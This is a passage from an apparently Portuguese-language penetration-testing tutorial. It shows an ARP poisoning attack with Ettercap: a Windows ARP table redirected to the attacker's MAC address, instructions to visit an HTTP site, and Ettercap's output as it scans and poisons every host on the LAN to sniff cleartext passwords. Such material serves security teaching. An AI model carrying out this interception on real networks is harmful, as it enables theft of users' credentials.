 Observe a tabela ARP do Windows após o envenenamento, por meio do
comando arp -a.
C: arp -a
Interface: 192.168.1.101 --- 0xb
Endereço Internet Endereço físico Tipo
192.168.1.1 00-23-15-73-86-6c dinâmico
192.168.1.100 00-23-15-73-86-6c dinâmico
192.168.1.102 00-23-15-73-86-6c dinâmico
192.168.1.255 ff-ff-ff-ff-ff-ff estático
Todos os endereços físicos (com exceção do endereço de broadcast
192.168.1.255) foram alterados para o endereço MAC do atacante.
Acesse qualquer site que tenha HTTP. No exemplo, vou acessar o endereço
http://192.168.1.1.
O Ettercap realiza a captura remota do tráfego de dados. Se, por exemplo,
um host envenenado acessa um site HTTP e transmite as suas senhas em
claro pela rede, o Ettercap realiza a captura do usuário e senha.
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
wlan0 -> 00:23:15:73:86:6C
192.168.1.100/255.255.255.0
fe80::223:15ff:fe73:866c/64
Privileges dropped to UID 0 GID 0...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
5 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
 